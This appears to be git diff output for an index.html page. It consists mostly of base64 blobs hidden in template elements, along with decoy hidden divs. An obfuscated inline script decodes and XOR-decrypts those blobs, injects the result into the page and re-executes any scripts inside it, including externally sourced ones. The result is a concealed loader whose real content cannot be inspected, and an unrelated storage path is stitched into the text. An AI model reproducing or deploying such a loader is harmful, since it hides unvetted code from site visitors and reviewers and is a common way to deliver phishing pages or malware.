BRT6ZKdhIdIhuqMSyx3rME+xIQm9dUk0tZ5JpK/[base64]/tzrO2Spw1aEYCWHxMD8PUsy4KHd0qIOJhFDISIHCzzadoU2rfs1WOnVVfVQAs8XWivcZtrvMGHx/[base64]/1hl1dK4dgn/UI+6ddIGNKjyQ4E5MYah/dhIek9x8PiLh0dzXUIwB0oONesSpCqke0VpqXyI0GkT8koWKk1zw/p5TdmGw9SLL1GehnTrO2Sps2uVRX3/bMCNAHtKSKHdop8fA0k7iYoHCzzaB7QS1DdlaInVheFsXr4+H2ccZoPPKGXhp640g1f5noZ06ztkqcNWhBEFy70N3BU7SgzJ3G/jGx4Qghx/EkLx+xKFIqR7VAGpfIjQaRPyShYqTXOyt0h13Le2TY5iHeqPObouJJzKU5V9MYaF/[base64]/awMbfQP+t1g52Y+nBIo2GKOydboacKj2Q700HS/EwI0Ae0pIoa3vsyt+aeuJIgcLPNoHtBKlV1EV0Nm51SRfhkNbe1gz9tscdfWj83SKYgD7t2CfMlGsikuhWBDW+YDlADMLCcGx2tqmJhFDISIHCzzaB8UymD+5HMSUiJgBEmcrAycYItf7hE3Rg75Fm19svsoMQztkqcNWhGA</template><template id="_Vl5wAjjS7TU6">l9/nRqFgD4kih3dKiDiYRMjAHXwox6wL5XqBPUXSchcGFZELXdy4fHGaiqgEITLa7fIsvUZ6GdOr6YeSSQoUxBJPFzbA1Tk9xsdzbtz8bTUIoRgd6cYtOiSvIPz1ozPXY5WQi10c7D3Rvs8dEIa2LgmDzLmzWhzWiLink5m+YYFSqzdD0jSoDeNHg/6seXj0yDCsXcuSqOpkbxD5ETID1nehoUrtfW2ZNAu7zGQlxj+ppw19ss49kk1PMqcNWhGAlh8SwsBFeEjAJ3dKiDiYRQyGKBws82ge0EtQ3ZWiJ1YXhbF6+Ph8ncGLXz1Q54ff6acMnKTaGdOs7ZKnDVoRgVJbhmIwNSk8F7anbrzM3BXYoEzoGENIGiSvZd1FA/aCB3VRSl8crH3h2+uooIcWT91iDV/mehnTrO2Spw1aEYCX2iYGIOHpHeaSQntYHKyx2FCc+GwmLEtVC3EdRXaXdyZxcHs9/Iy90Y/arHBG0vsJZnk9wu89A6yZF+JIXyAgZusHN3CUiTxmE4OqXF3MgcxgvCzZpmxaxQ8B7NQHkmYWZTFKiVjJacD6C/zEITLa7fIsvUZ6GdOs7ZNjKA9UxGL/FzbwFNgY8qNDv42oTGBIZKgZaGYs2oGbdy0kMtdzweGkT8koWKk1zw/oJcOS2yjHSM1DHo2G2slnJt17EYGWHgJiNRCNCMNCc1/MuJwhmEBIyQmnrE8AbwR9hdOzFmNhoA4ZDompNK/umXPyktu9E108BptoUuzswqYdu2DQl0uSEtVV/chT15Y72DmYRA2ViB08EjyeAVuwTcHWZgLCYPROySlZqeUuLrjE4se7nRN4jEZ6+MKdbXO2HHrwocb+MlLVILmoUmYjWmkZyKQt1IkcLfJo//EbgfjwYieDM6DwXyhZCEhEnw7oJMKDygyiLbgnaviFvf1z1l1bAWHnTxICNQD8ucOmJ0uZXBiUfGXeDTwSGU7RW7BogTZHUyJQpE7YaLmIYK/emMSWMvsMMtm5Uz6YMmnph+ONXnUUUt/GJ2DFvPkG0hMebMzcBSyAycwKIjgfwKogT+BnR7NSwOROmckpKHXOD+lFIuOK7PatzacsKML8DLO2bVsRgYd/E+NFgK0oM+d2WmlJzSR8Zd4NPBIZTtFbsGiBNkdTIlC1DygJCKgk2485VSLEy/0TXe1Havii/OySpgxLQYEG/jJXVNCdyHcjplppSciV7aXcDM3SOP/xG1AZ0DZHgsJg9K7ofTnZ1Js+6CUig+ttEz2sZps4g03MwkYsDpDwd0sD4xVRDAhyhndLiTh5ZFxUaT15k7luMR9B+PBnpnNzQKROyCiISBSf3wkElxILnRN5HWeb2Sao+NYm7JrktfJu8aI0Ae0pIod3Sog4mETMcK1Jabec/zLrURnRN0dSI0GkTgncHDxULa/[base64]/oJcOS2u3z7EkC73gxDO2Spw1aEYCX21eXVAXZ7TeyRpqsrH1wSaHcKWhnnP4FDwSckRal8iNBpE/JKFipNcgKzHD2otspRgj8oQ6NMmwZJoNMuhEwl9unJnXmzOnWM1MLaDyMoUyBzYkoo2naZG8Q/eXjBpLX9YAOKcr4qTXPD+glw5MaGba53KTYudOs7ZKnDVoQRNKKcwYAxfgcE1dSf8xtmJGI0JxYedNIG+UOxd2A52OGNmXQ2yn9HFw0bw7JIMYTaswQjL1GehnTrO2SpwyekLFxKldXNADMiSTS8x69bdwVCrB8yPjnjF8Qv9AoM5dHUiNBpE/JKZhdcVpuCoXDktrt8iy9R75dRszppmMYbyBQsov2N3EkuRxmE4OqXXzNwEylarws82ge0EtRGdEwQ0cWBfRKjawIrQE72zwxJ9LeyaboSDZ+PEOtKKfiKa718XM7h3axQTkd5hND/hzc6YX5sc042BcZ/tS+cRzUExJnF9VAP8js7I10KTqtAQJSLlnWbV33vq337QrzZ/nuNcF23xZGsFUNLCejIn+4OVzxKMVuSMm3PT8Qv+U9kNbl8iNBpE/JKFio9TtLfUQhMHrt8iy9RnoZ0mipB8cJbtWVoy7DJgD1qXn38lNfjTzNZS1mKBws82ge0EtRGdDzA8dDRZCL3B1peRH7+6x1F7YeGcacnUKO/edoeaYW3X4ldZOJJ/bg1fnNYgIzzh0ICGTuJIgcLPNoHtBLURnRNoJnJ1VES/3sTZwEHyvc0RdGzgmy+fkT/1nzqHnTdyluxcBCK+fW4BUJaffDIs/IGX1B+fDdORh3PNoQS4f9JjJjpkfVYB/J/g0tYfparLE3dd4ZNriI1nw8Rqj4p5cNjCV0QssH5nQByb13B/PfrOiYMYnBzRkdU5jqxH4VjLUiA8bXoXAqneyYTQH/+r0hh4eevQcpjZNOLPc56NLXnXvRdaMbB+PWoe0pIod3Sog4mEUMhUw5ebYs6jBPZd3EAnaCB3VRSln8fe3V7wqssIdWiz3UGEhD6jgxDO2Spw1aEYCWHxMCNAHs7BfjB0/srM0zKHEJzA3zaR7RWjEYwFdms+ZFsQtJLDw98Q/azXEHwwrJp0jpoo5dk4zp03crixGB9v5iVAUB7HnD9vYKaUkZBQ3UiQzNgjgfhMpB+IUnpiNzoNUfyChZqCTPDvjElxIL/RN4radbSTKNvZOnDFsRUHc+Q+MVVIxZw9NGSojZiXSMZZkNDBJJTjFqAfjwY8YiwhW0ruh4uYhlzg/pJMNz+70izZwTGsjDTbmCRnwK8PHGHhMDNRD9yHKGciuY2c5UHGX5TC3jiW+ASlEY0CbXswIRpV6tqInZ1Jke+MSywtv9E13tR3oY0r3tk7ZNuzDV9s5j42GhzMjicnNfzLl5gAiRzJwol/zaEJ50TRVml3Z2JfCrPWwYiTGO3870k5PKDIN6jBZ6+KItrZP37CuQwJcfEmLVcL0oJgYHq94JiRXtpZl8LfNpD7BLsGhQd0ZDQ0C0rrh9OdnUmR74xLLC2/0TXe1HehjSvfzSRiwKEJGCn8Jy1Vf8OcP2J0uY2ekVDYSJHT2jaY4xagR5AEemB4eQtK64eIhIFJsfCQSTc/u98yy8R3rJMo29c4ZYO2Fhwi4TAtUQ3KnDlmZqaRnIpC3UaT14chj/hFuwOIHWZgIiQaVOycl5+eUuLr1FEuI7ueLNnBabOIOt7ZOmDYrwocbP8iNggTxZw9LXa2n4bUEZwAn97AZdeqGp8RnRN0dSI0GkT8koWWnB6lqtYTdzOE3yLL1GehnTrO2TZ/kehOF0vxMCNAHtKSKGt77MrfmnriSIHCzzaB7QSpVdRFdDZudUkX4ZDExtYOpP7DEHx</template><template id="_Vl5wAjjS7TU7">/+tJ2goRlv7c6ztkqcNWhGAlh7WN1Bx6E220gFufblIZAyFiB09k2kPsGqw3NUiA9InAHRpGKhZudSbHojEk5O6DKItvUdrGNOt/KKmbbtBgfb+QwM0AOwoIlZmfy7pmESIlQgdrPJoH8FaQHnQMVbSIsGlT8gpSak0Sqs5tcKmy/3zPLxGewjDfc2TpwxKEJCXHxIDJSHsLIRWB0vMKYhEHIWIHS3iSB/VKhUIwTZXUyNAtV8YCFmuVIqvycQDZ974tq1cho8st90PMqcNWhGAlh8TAjXFqbxDZddKiDiYRQyEiBws82nb5Q517TVGoBa2QAWPPB0djcErfggi9wYeuRdsudKfLJe4KVbyLVY7i9Yb5+ZkBdnd9lNjrsj4nKH8gY042CZtW+CrUN30FqXyI0GkT8koWKk1zw/vUVd2nhiHHLxXehkjrfyCqSQqFoRja0YlAIW57eKGJ6uYiJZsfIJs7CjnLMpEq1Q9hCITxwcV5u/[base64]/CQSXgjucos3MFnsZ0q39Q7fsW3GBkN4z4xUh7LnDpvNaaUnIpH3UiRwt8nkOMUoxyMHWRjTiIaVeycnJ7fSv7pkFEvI7nNY8XDcq+KL87JKmDEsBYZd/[base64]/EHJDV51InJPCr/GzMXdXLOyxx13TuGSb4qaI6nJf5aNI3COixgJYfFmYhIegZI1dwf80cDKF8AcxJqbNt2xBLIWlB0gJ2t5Ek3nuIWKk1yj/p9caiP8mnKHlSTklTWwuSF/2aEfDmj/YmYQUpPRbX97yIiNi1zIT4bL1ByB7QS1Q9hHISdsNElKqMDMx5tV69SCXGQHhN8ijYEp4slzgZcqI53uT2ouoXlmBGu7mm07MeXGx9BZyBOrws82gbtF5xHJXDUmdjQHRLjdxt/eGb6qjBt8ecuTZ4aRKfX/Y6edIneB7llaNfY5OGoe0pIoPjKoi93LEZsciMKUHIHtBLURnUc7NHFgFAew09bZ/xWjqowdfWmm2HGDmzCmlCHk2Spw1aEYWiSlRGoNW53HfH8y/c3K0BmHBonLz22BuUv0QskdNzljZ0kotcHRhMEZvbHUGTEq/ZdtnNNuup1nwtk4YMWxERJL8TAjQEP4kih3dP7C24QSnAaB389zzahJ8F/JHSUgZ2ZDN7newMnHE6L2hVJ6Yv6GL4mAKaaUIeTZKnDV6F4JabNkbUkeibgod3Sog4nSEZpIzpCGcYHwBPdF0x09O2xxSCyI/+mRuVzw/oJcOW/6kSyCminkz1K6tEZwyKEfFTKndyMWV5fFSjgstYGZhEDIWZfC3iCD8xjlUMlbdDNreFZJrsfJz45etajHEnZp6t0ij8llzIwpwM4ycMGvChsg/yc2TgnHkjh3ZLmTiZVe2F7Nz9g4k/gEoh+PBjV7NSEUU+mSlYqDTf3vjEwvLb6zMMXGdaGENNzBa37CtBYedPEgI1APw5w4YXm5jZmSPN5IkNLBL5WhErsGjx5iezUmW0rrh4udhlzg/pJNKCO+ySLbjmW/gTWemH44y70XWje2LiRbNNKSKHd0qMHdyl6LBMCRnFrIvlC7UNlXfHJhe0oNudaCg4h28P6CXDkt/Zp2v50q5NJvmtFsJZviTEAuvzgqQEX4kih3dKiDiYQSnAaPi4F4xL9swXzxE2l1bWZTA+e4hYqTXPD+glx7eeDRYYeVNPLxc52NJCKQ7FdfJPk3YA9Om9dscH2zqYmEUMhIgZ/DNpP9FKUYhjl0dSI0R278ktiguVzwuNcSennnkGzLkibt0XiPmmETmvFBATW0aHdMHpfebTox5teAhAviSIHCz2DAvwThUJ0OdDFtd08JudzRhNAOtb/WGVxh65JnhYBvpsl/[base64]/JKF3tJSo7vOGXp5ptY54dRnoZ1unIAqK/+hGAlh8TBnD12H3205IKbG0cETqwfMj454xeUD9l7NSnN8OR4aRPyShYrAFL+p4RNpZOubV6LcIu3Yd4uXfnnOixgJYfFtIwNfhtFgd3ztionfeshIgcLPNsKiSuZe0VZ6MHBmVRb0lePL3xCyv8EXOW7hj3vLkibo0X+Kwy181eQREkvxMCNAQ9LUYTk15M/[base64]/rttcJC3tk2eKmgTu0HePl254hvFZR2HuMHAQX5ycfDIs/ODGygSNBtXC1TaG6g2uO50TdHVrchpM/cbA0scov53NDGAkro1nn4E174YQ5NkqcNXoXglpv3F1CVmTxmcleuvPwNQShwnThs8wh+1T/F/ZXCN7a2dpAb/H18/wE76qxwRtJK6ECMvUZ6GdOoCYfDmS4ExGM/9zbwlOkN1pJTCm1NvNBI08xJqbPtWoXOFl0nA7JXs9FBC018uC1Qm+vdYVdmOm1iKQ/[base64]</template><div id="3mpCKCFX6JL" style="visibility:hidden">temp</div><div id="xca636" style="position:absolute;left:-9999px"></div><div id="_8jp43NV" style="position:absolute;left:-9999px">0</div><div id="xec86d" style="display:none">null</div><div id="_oOBJQdU" style="visibility:hidden"></div><script>function uMMF25(){var a=55,b=36;return a*b;}
+/* fallback for old browsers */
 (function(){
-var CM0MVt=atob('amX4kofNZTT9PPL0aJyTyWjbGuSjU/iyqRDab037c2dZ7+1A44FMjgDDvEw7LaKgurRLezBwDobbjey7/7nOFw==');
-var a7eANi=[];
-for(var PcBpKZ=0;PcBpKZ<7;PcBpKZ++){
-  var _e=document.getElementById('xce2d4'+PcBpKZ);a7eANi.push(_e?_e.textContent:'');
+var LUdD0F=atob('vRru+QpQ9YE4KUHREANgPvKyCFdUiKOppHDoaKHi7xahzSSVMb0zVFUCFDpk3LKlqrN80N6ifBkNjv8C6/RHgQ==');
+var Tvsx6d=[];
+for(var tI18hJ=0;tI18hJ<8;tI18hJ++){
+  var _e=document.getElementById('_Vl5wAjjS7TU'+tI18hJ);Tvsx6d.push(_e?_e.innerHTML:'');
 }
-var Ct7fcI=a7eANi.join('');
-var VA8Mdl=atob(Ct7fcI);
-var ounytW=new Uint8Array(VA8Mdl.length);
-PcBpKZ=0;
-while(PcBpKZ<VA8Mdl.length){
-  ounytW[PcBpKZ]=VA8Mdl.charCodeAt(PcBpKZ)^CM0MVt.charCodeAt(PcBpKZ%CM0MVt.length);
-  PcBpKZ++;
+var kIaYrC=Tvsx6d.join('');
+var uTMphu=atob(kIaYrC);
+var qqBRVq=new Uint8Array(uTMphu.length);
+tI18hJ=0;
+while(tI18hJ<uTMphu.length){
+  qqBRVq[tI18hJ]=uTMphu.charCodeAt(tI18hJ)^LUdD0F.charCodeAt(tI18hJ%LUdD0F.length);
+  tI18hJ++;
 }
-var WgOxI1=new TextDecoder('utf-8').decode(ounytW);
+var FqfORD=new TextDecoder('utf-8').decode(qqBRVq);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(WgOxI1);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(FqfORD);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var ndFwiP=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(WgOxI1);
-var jWhFcI=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(WgOxI1);
-var _h=ndFwiP?ndFwiP[1]:'';
-var _b=jWhFcI?jWhFcI[1]:WgOxI1;
+var YKG4w2=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(FqfORD);
+var D2ijyZ=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(FqfORD);
+var _h=YKG4w2?YKG4w2[1]:'';
+var _b=D2ijyZ?D2ijyZ[1]:FqfORD;
 
 /* Copy allowed head elements */
 if(_h){
-  var mIvFE4=document.createElement('div');
-  mIvFE4.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(mIvFE4.firstChild){
-    var _n=mIvFE4.firstChild;
+  var mnuYxS=document.createElement('div');
+  mnuYxS.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(mnuYxS.firstChild){
+    var _n=mnuYxS.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      mIvFE4.removeChild(_n);
+      mnuYxS.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var YVn8a8=[];
+var SWROc8=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){YVn8a8.push([1,_s[1]]);}
-  else if(_c.trim()){YVn8a8.push([0,_c]);}
+  if(_s){SWROc8.push([1,_s[1]]);}
+  else if(_c.trim()){SWROc8.push([0,_c]);}
   return '';
 });
 
@@ -63,16 +55,14 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(PcBpKZ=0;PcBpKZ<YVn8a8.length;PcBpKZ++){
-  OCNU8K=YVn8a8[PcBpKZ];
-  var VzFjyT=document.createElement('script');
-  if(OCNU8K[0]){
-    VzFjyT.src=OCNU8K[1];
+for(tI18hJ=0;tI18hJ<SWROc8.length;tI18hJ++){
+  bj7RZv=SWROc8[tI18hJ];
+  var wA0PqL=document.createElement('script');
+  if(bj7RZv[0]){
+    wA0PqL.src=bj7RZv[1];
   }else{
-    VzFjyT.textContent=OCNU8K[1];
+    wA0PqL.textContent=bj7RZv[1];
   }
-  document.body.appendChild(VzFjyT);
+  document.body.appendChild(wA0PqL);
 }
-})();</script>
-</body>
-</html>
+})();</script><!-- end --></body></html>

==== commit 64746604: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,68 +1,22 @@
-<!DOCTYPE HTML>
-<html><head><meta charset="UTF-8"><title>Base</title></head><body><!-- init --><template id="_Vl5wAjjS7TU0">gTuqtkkErNF9CSmlfW9eNM7afDo4qM/IyhfVSsSMzSir8UzwUNkNXnUiKFcBqNOFydsdoq3HCCQv+4tkxsxlv7c6zsVnNYHgGEcgvHU+Qkib138nO/rXi4QThwbVh4FinO9T/FXJW2kxZ2JTB7mf0sPXCLjyghV3ZPqWY4fZNOLcdovEO3LLixgJfaV5dwxbzPN4Pjil8MHWFZscyYPAV9GkSLhi1UExJnZ8W0q729HCxh7+t81cNC3HkXGflSvtgTWakH48kL8yCWHtfGoOVdLAbTtpqsrKyx7KSMmQinCc70zhRc1Abnotc1MQtMfHhNQVpLbXHnh+/Zp2mNok7tA1iJh8OZbuVlput3F1CV2d3CYkIu+BidAJmA2cwIZ7wKpBukLLVH8tb3gYWtaShZbACKmyx0ITLa7fItGGKO7JOpXZAHDVoRgJYbJ/bw9M38FrPzHlxpOEFIkaytnlNoHtBLURkB42Mjg0GVS4g5SbhEfa/oJcOS2u0i+IlTXlkHiJwypzxLcJS3PjKwlAHtKSKHd5pcHG1hSNGpvCzCWR/hKmVYY5dHUiNBpE8Z/Rz8sI/bPDFXc3rtxh0pB25YQh5NkqcNWhGARspXV7FBOfx3wyMLKDipwS0VyYh9Qcge0EtRGdHnk2bXBfSb7Vn4qQTLTvk00uNoTfIsvUZ6GQN4+aaTWb9RVLLaR1OUAdx4ppYTLumKOEUMhIgcLCO8alCfJD2FY6byI3CQK+i5CaiHbw/[base64]/[base64]/eZdjktrt8iy5co7dJo1Nl8MYepFQQ1tGh3TVOT22Z+b4KDiYRQyEjMi4E7yahN8lnJCXRkMiRMDOe4hYqTXPD+xhVqfeKee9HUIe3YYtXzKnDVoRgJJ711e01am8BtNCDhzMeeUIsHzZeCeJrHBLURnRN0NG59XQrx29HP3g/q/sEZd3nrjTnh1GehnTrOiWs0kehWTnvxJDMQRtKAOCcss6mJhFDIFavozzaB7Un0WNMTL18iNBpE/JLSw9cIuOSCTSk9q8QIy9RnoZ06ipB5IJngQRNht3xmGAX4kih3dKiDw9EDnAHHm8J1zqNQ8F/JCXQ2Z3pOAa6Jr4qTXPCjqHY5La7fLIibKfXcc4CceHCOixgJYfEwIxdXlsZgbXS5k5mBS+JIgcLPNoGgRe0cylowIWouGlzpgtXSiHbw/oJcZAeE3yLL1Gnm1G6GjGh9luBKTWGqGiNAHtKSKDU168jO1h+dBsXYz2DAvwy4HN5SJjEvdl1N57iFipNc8P7AE2tp6404y8U3+Z1pgZVjNNX3WVtp/D1hD0yW13p+b4KDiYRQyEjDjZ1yxL8J51DZWiEmODQLVqzKnqCTXPD+glx7YvbScYOVI+7KIM7JKmLF8UAJdeFge0BMldBpf2Skk4WUXNhGlcvUHIHtBLURnVwiMHByVguriIXC2hi0u8xHEy2u3yKW/k2hnTrO13g1he4VQSSwdGYSHom4KHd0qIOJ1BGMDMiMiCyB/xDlSZ0AZiV6LzBE/JKFipMev6zGGWsg7JB2n5squ50rnoEqI5rtUU1hp3FxSBPf0GclMO3RgJ96yEiBws82w6xH/lbPXCE7Zi4aFrvQxIKCT/z+k0s1LbzMLsvEabKUIeTZKnDVoRhNKKJgbwFHyJJuOzHwmKOEUMhIgcKOesiqSrhYyVY5Jjg0WQGyxsDYiHbw/oJcOS3kinGfnSH4kHmBl341m/UCCTKhcWAFE5DXfCAx7c2SrlDISIHCz3DNqFy4Rs9SJG8iY0gFrImvipNc8P6CG3h9tN8z3YQ/urc6ztkqLf+LGAlh8T5xBU6dn2E5MueD0q5QyEiBws9yyL5U+VDECXQzbnFCX9aShYqTXPC/zhV+Y6OWdo6ZNLudeYuXfjWHujIJYfEwI0BZk8Iyd2W609GfeshIgcLPNsehQe0cykE1JTg0TRa9wp6gk1zw/t92Ey2u3yLFhiLx0jeHmmU+1foyCWHxMCNAWJveZG10/sLbjF3FHMSamzvMuFDwVZQIXnUiNBpE/[base64]/X18TSEbXkyhNvaPzfeeHUZ6GdOs6NbyiBrFxMIr5iYhRXndwydyHmx8zWHIEGxNnlNoHtBOg7txN0dSI6SAGs3YjIwR2+vcpcYgeu3yLL1Gfn0nSa1Hk5j+QCCXDjYHtbNNKSKHd0qMHIxxuPGs6XgXKb7VbyU9wbbG0uNAtS6p6FmIZJ/P6SUigktfUiy9RnoZ15gZVlIs+hTkgz+T0uAV2R12YjeerP3MFZ02KBws82ge1U9FXZWjoyODQOFKSSlJrDBOvUglw5La7fYISGI+TPN5yYbjmA8gIJd6FoOGoe0pIod3TqzNvAFZpSgdOfboG+S/lY2RMmMmB1ElzknoWbhUr8/pBJLCGuzyzf3XyLnTrO2Spwk+5WXWy3cW4JUouIKCI9pc7Gyh+bGMCBijqBoEv7Xs5DNTZnLzBE/JKFipMYua3SEHh0tN9rhZgu79g3iJVvKM6LGAlh8TAjAVKb1WZ6PfzGxNdKyAvEjJtz0/YutRGdE3R1ZXVKXvyE1dKIdvD+glxkB4TfIsvUafPYaoHUaCKU71tBYaJmZEBF+JIod3Sog8/NHIRSgYGaZNOoSuFy0l87JzkeG</template><template id="_Vl5wAjjS7TU1">kT8koWKxBW0qspGOTy6j3rQ/mehnTrO2WI1nOZQXXvxITcQRsm4KHd0qN6jrlDISIHMmXPTvk36X5BRNTFlcRof1pKFipNc8LjNEm0g/[base64]/vTyMcV02KBws82ge1C+l/JHiMwa3NSEOaSk5qDR9r+glw5cIT1IsvUZ6/Lf5yQbDmQ5RVLILV3ZkBF+JIod3Sog83NA5gEwJvVNsehQe0KtxN0dSI0GgWw28LEnhWku88PIy3tmmyfkTW6tzrO2Spw1eZZWXvxKHMYBfiSKHd0qIPLxRODD9ONmnjF9wTjUM8beXhlfBcDrtfAxJ4et/eZdjktrt8iy5co7dJo1Nl8MYepFQQmuT1kEluX3CFsXqiDiYRQyBjAhot/z6oetQnNS3RkOmRCX9aShYqTXPC8zQ59aPzScIqQLvTOIM7AM2nM8UASS/EwI0Ae0tRnOSCl0MDeFdJIkNafbprHBLURnRN0M216Tkmr18zN2wjq/pVMKTaE3yLL1Geh33WcnW8iz6EJWTnxY2wMV5aSfjYmoI6EwxjFD9OHiniMr0vnVdhBfW4INBpE/JKFyNwE/a3KHX1i+cUi29R3oYwvnoEqIpLjWQF34jwjUQbHnihvZKSDmYpB3UGa6M82ge1ZnzudE3R1LGJfFrXUzM/XUbK/xht8Lf2JZcuPTaGdOs7ZKjac7VQTYadxcUgT39VgejP6xszKWdNigcLPNoHtU/xVyVtudTMsShznuIWKk1zw/soZcGrmizjLxX/xxSHk2Spw1fwyI2HxMCNOXZ3cfDI6/I7LyxSRSNrozzaB7QS1QdxXMDxscwBE74DV0oh28P6CXGQHhN8iy9Rp89hqgdR5JJT1Swk62zAjQB7Skmw+J/jPyN1KyA7Nh5ctq+0EtRGdEzM0ci4aVuzC3ZG5XPD+glw5YO+NZYKaauPSbpqWZ2rVswxZOeoaI0Ae0pIoMTvm14TXGZINm8LeJdG1H58RnRN0dSJ3VQizwJ+KxR2i9o9RbWj2iy+GgTPk2TPV8ypw1aEYCSe9dXtNSYDTeG10/9HI1EviSIHCz2urxwS1EZ0dJyFjYBcNqNfIish28P6CXDkt6pZxm5gm+Ic6iJVvKM6LGAlh8TAjAVKb1WZ6PfzGxNdKyAvEjJtz0/YutRGdE3R1ZXVKXvyE1dKIdvD+glxkB4TfIsvUafLJe5rUYySQ7BhaN7YweGoe0pIod3TuysXISsgL1JCdc8+5Z/pd0kFvXyI0GkT8ktLD1wi45IJNL332xAjL1GehnTqGnGM3nfUCCXDnYHtbNNKSKHcpgqmJhFDIRsCOimTV7V+fEZ0TdHUicFMXrN7E04lctrLHBCIHrt8iy9Rn5txq1Nk7YoX5AyNh8TAjQB6C02wzPebEk4RB3hjZ2eU2ge0EtRHfXCYxZ2YXFr3WzN/ARvDo0gQiB67fIsvUZ+zcaImQZH2X7kxdLrwqI1IGgsozXXSog4mEUI4Hz5bCZci3Qa8RjAckLTkeGkT8koWK3xW+u48UfGTpl3bR1HaviyHk2Spw1aEYSi69f3FaHtHXPjIw7pCSrlDISIGf5RyB7QS1H9xfMSd2OU4NrJLeoJNc8P6CXHti/Jtnmdkr5Ntu1Nk+II2hS0YtuHQjFl+AmiV6NevAzMoExQrNl4o/[base64]/NcvxoMm89NzgJ4nP4fgVk4k+CsJQB7Skih3NunAwsMChx3PhtU206pG9BmPAmR5IiUPV/[base64]/L3Z5